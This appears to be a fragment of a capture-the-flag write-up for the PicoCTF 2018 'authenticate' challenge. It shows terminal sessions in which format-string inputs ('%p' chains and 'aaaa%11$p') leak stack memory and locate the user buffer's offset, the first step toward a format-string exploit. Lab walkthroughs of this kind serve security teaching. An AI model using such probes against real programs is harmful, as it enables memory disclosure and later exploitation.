 Sorry, you are not *authenticated*!
giantbranch@ubuntu:~/Desktop$ ./PicoCTF_2018_authenticate
Would you like to read the flag? (yes/no)
aaaa.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p
Received Unknown Input:

aaaa.0x80489a6.0xf7ec25a0.0x804875a.0xf7f0a000.0xf7f0a918.0xffc46b10.0xffc46c04.
(nil).0xffc46ba4.0x3e8.0x61616161.0x2e70252e.0x252e7025.0x70252e70.0x2e70252e.0x
252e7025.0x70252e70.0x2e70252e.0x252e7025.Sorry, you are not *authenticated*!
giantbranch@ubuntu:~/Desktop$ ./PicoCTF_2018_authenticate
Would you like to read the flag? (yes/no)
aaaa%11$p
Received Unknown Input:

aaaa0x61616161
Sorry, you are not *authenticated*!